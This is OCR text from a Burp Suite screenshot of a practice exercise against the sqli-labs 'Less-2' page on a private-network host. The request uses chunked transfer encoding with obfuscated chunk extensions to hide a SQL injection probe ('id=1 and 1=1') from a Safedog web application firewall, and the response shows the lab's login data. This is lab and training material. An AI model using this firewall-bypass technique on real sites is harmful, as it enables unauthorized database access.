 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel < >
Target: http://192.168.172.181 HTTP/1
Request
Pretty Raw Hex \n
1 POST /sqli/Less-2/ HTTP/1.1
2 Host: 192.168.172.181
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: safedog-flow-item=3D0AE4FDDE79425EFBBC836
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 145
12 Transfer-Encoding: chunked
13
14 2;8fPWUeMmc4zqlQL7C0ZpVwv8
15 id
16 3;I3tnT
17 =1+
18 1;6BnsAB
19 a
20 2;d5EhuQlfp08Lq5MpBPT
21 nd
22 1;plRKsm0LZNPUXATW
23 +
24 3;V6a737CN
25 1%3
26 2;tA6XyF
27 d1
28 0
29
30
Search...
Done
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
QLI DUM
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Chunked coding converter 0.2.1
Chunked coding converter
Encoding request body
Decoding request body
Config
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 14
Request cookies 1
Request headers 11
Response headers 5
899 bytes | 4,805 millis